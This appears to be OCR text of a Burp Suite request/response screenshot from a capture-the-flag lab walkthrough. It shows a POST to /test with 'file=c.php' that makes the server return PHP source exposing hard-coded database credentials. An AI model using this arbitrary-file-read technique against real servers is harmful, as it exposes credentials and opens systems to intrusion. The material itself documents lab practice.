 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 192.168.3.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 file=c.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 08:23:34 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="c.php"
12 Content-Length: 391
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 #header( 'Z-Powered-By:its chutiyapa xD' );
18 header('X-Frame-Options: SAMEORIGIN');
19 header( 'Server:testing only' );
20 header( 'X-Powered-By:testing only' );
21
22 ini_set( 'session.cookie_httponly', 1 );
23
24 $conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
25
26 // Check connection
27 if (mysqli_connect_errno())
28 {
29 echo "connection failed -> " . mysqli_connect_error();
30 }
31
32 ?>